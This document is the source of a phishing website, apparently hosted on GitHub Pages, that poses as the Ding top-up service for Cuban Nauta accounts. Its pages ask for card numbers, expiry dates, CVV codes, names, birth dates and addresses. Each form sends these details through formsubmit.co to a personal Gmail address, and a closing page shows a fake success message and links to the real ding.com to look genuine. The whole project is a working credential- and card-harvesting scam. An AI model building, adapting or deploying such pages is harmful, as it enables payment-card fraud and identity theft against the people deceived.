
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="stiles/stile.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ding</title>
</head>
<body>
    <div class="plantilla">
        <img src="img/ding.jpg" alt="">
    </div>
    <form action="">
        <div class="data">
            <h2>Recarga/Nauta</h2>
            <input type="text" placeholder="   Ingresar Cuenta Nauta" required>
            <div class="button">
                <a href="s2.html">Recargar</a>
            </div>
        </div>
        <div class="envio">
            <img src="img/envio.jpg" alt="">
        </div>
    </form>
</body>
</html>
</file>


<file: s2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=s, initial-scale=1.0">
    <title>Ding</title>
    <link rel="stylesheet" href="stiles/stile2.css">
</head>
<body>
   <nav>
        <img src="img/log.jpg" alt="">
   </nav>
   <div class="planes">
        <a href="s3.html">4.45$ -10 Dias (Internet Ilimitado)</a> 
        <a href="s3.html">9.95$ -20 Dias (Internet Ilimitado)</a>
        <a href="s3.html">17.99$ -30 Dias (Internet Ilimitado)</a>
   </div>
   <div class="promo">
        <img src="img/promo.png" alt="">
   </div>
</body>
</html>
</file>

<file: s3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ding</title>
    <link rel="stylesheet" href="stiles/stile4.css">
</head>
<body>
    <div class="log">
        
    </div>
    <div class="num">
        <div class="u"><p>1</p></div>
        <div class="d"><p>2</p></div>
        <div class="t"><p>3</p></div>
     </div>
     <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
        <h2>Payment details</h2>
        <input type="text" placeholder="  Name on card" name="nombre/tar" required>
        <input type="text" id="numero" maxlength="19" placeholder=" Card Number XXXX-XXXX-XXXX-XXXX" name="num/tar">

        <script>
            const input = document.getElementById("numero");
            input.addEventListener("input", function () {
            let valor = this.value.replace(/[^0-9]/g, ""); valor = valor.match(/.{1,4}/g)?.join("-") || ""; this.value = valor;});
        </script>
    
        <div class="dat">
            <input type="text" id="fechaVencimiento" placeholder=" MM/AA" maxlength="5" inputmode="numeric"
                oninput="this.value = this.value.replace(/\D/g, '').slice(0, 4).replace(/^(\d{2})(\d)/, '$1/$2')" name="MM/AA" />
            <input type="number" placeholder=" Security code cvv" name="cvv" required>
        </div>
        <div class="logs">
            <img src="img/masterc.png" alt="">
            <img src="img/visa.png" alt=""><br>
        </div>
        <button><b>Confirm ></b></button>
        <input type="hidden" name="_next" value="https://deilycu2005dng.github.io/dingnauta/s4.html">    
        <input type="hidden" name="_captcha" value="false">
     </form>
</body>
</html>
</file>

<file: s4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ding</title>
    <link rel="stylesheet" href="stiles/stile3.css">
</head>
<body>
    <div class="log">
        
    </div>
    <div class="num">
        <div class="u"><p>1</p></div>
        <div class="d"><p>2</p></div>
        <div class="t"><p>3</p></div>
     </div>
     <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
        <h2>Confirm your billing details</h2>
        <input type="text" placeholder="  Full name" name="nombre" required>
        <input type="text" placeholder="  Date of birth" name="fdn" required>
        <input type="text" placeholder="  Country" name="país" required>
        <input type="text" placeholder="  City" name="ciudad" required>
        <input type="text" placeholder="  Address" name="direxion" required>
        <input type="number" placeholder="  Phone" name="telefono" required>
        <input type="text" placeholder="  Postcode" name="c/postal" required>
        <button>Confirm ></button>
        <input type="hidden" name="_next" value="https://deilycu2005dng.github.io/dingnauta/s5.html">    
        <input type="hidden" name="_captcha" value="false">
     </form>
</body>
</html>
</file>

<file: s5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ding</title>
    <link rel="stylesheet" href="stiles/stile5.css">
</head>
<body>
    <div class="log">
        
    </div>
    <div class="num">
        <div class="u"><p>1</p></div>
        <div class="d"><p>2</p></div>
        <div class="t"><p>3</p></div>
     </div>
    <div class="list">
        <img src="img/11433360.png" alt="">
        <h4>la cuenta nauta se a recargado con exito</h4>
        <h3>deily006@nauta.com.cu</h3>
        <a href="https://ding.com">Otros Servicios</a>
    </div>
</body>
</html>
</file>

<file: s7.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ding</title>
    <link rel="stylesheet" href="stiles/stile3.css">
</head>
<body>
    <div class="log">
        
    </div>
    <div class="num">
        <div class="u"><p>1</p></div>
        <div class="d"><p>2</p></div>
        <div class="t"><p>3</p></div>
     </div>
     <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
        <h2>Confirm your billing details</h2>
        <input type="text" placeholder="  Full name" name="nombre" required>
        <input type="text" placeholder="  Date of birth" name="fdn" required>
        <input type="text" placeholder="  Country" name="país" required>
        <input type="text" placeholder="  City" name="ciudad" required>
        <input type="text" placeholder="  Address" name="direxion" required>
        <input type="number" placeholder="  Phone" name="telefono" required>
        <input type="text" placeholder="  Postcode" name="c/postal" required>
        <button>Confirm ></button>
        <input type="hidden" name="_next" value="https://deilycu2005dng.github.io/dingnauta/s4.html">    
        <input type="hidden" name="_captcha" value="false">
     </form>
</body>
</html>
</file>
<file: stiles/stile.css>
body {
    margin: 0%;
}
.plantilla {
    width: 100%;
    height: 100%;
    margin: 0px;
}
.plantilla img{
    width: 100%;
    height: 100%;
}
form {
    margin: 0%;
    width: 100%;
    height: 600px;
    background-color: rgb(255,255,255);
    
}
.data {
    
    margin: auto;
    margin-top: 0px;
    background-color: rgb(250,250,250);
    width: 320px;
    height: 280px;
    border-radius: 20px;
    align-content: center;
    text-align: center;box-shadow: 1px 1px 6px 0px;
}
